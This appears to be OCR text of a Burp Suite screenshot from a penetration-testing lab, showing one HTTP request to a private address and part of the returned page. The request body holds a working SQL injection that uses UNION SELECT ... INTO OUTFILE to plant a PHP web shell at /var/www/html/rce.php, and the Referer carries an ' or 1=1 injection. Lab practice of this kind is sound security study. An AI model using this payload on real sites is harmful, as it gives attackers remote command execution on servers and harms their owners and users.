 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × +
Send Cancel < > Target: http://192.168.209.48 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.209.48
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 135
9 Origin: http://192.168.209.48
10 Connection: close
11 Referer: http://192.168.209.48/?%27%20or%201=1%20--%20//
12 Upgrade-Insecure-Requests: 1
13
14 mail-list=ashok@gmail.com' union select null,null,null,null,'<?php+system($_GET["cmd"]); ?>',null into outfile
'/var/www/html/rce.php'#
Response
Pretty Raw Hex Render \n
305 <div class="col-md-7 mx-auto">
306 <div class="subscribe_form ">
307 <form method="POST">
308 <input type="email" placeholder="" id="mail-list" name="mail-list">
309 <button type="submit" value="Search!">
310 subscribe
311 </button>
312 </form>
313 </div>
314 </div>
315 </div>
316 </div>
317 </section>
318
319 <!-- end subscribe section -->
320
321
322
323
324 <!-- info section -->
325
326 <section class="info_section  layout_padding2">
327 <div class="footer_img fi1">
328 <img src="images/footer-animal1.png" alt="">
Inspector
Notes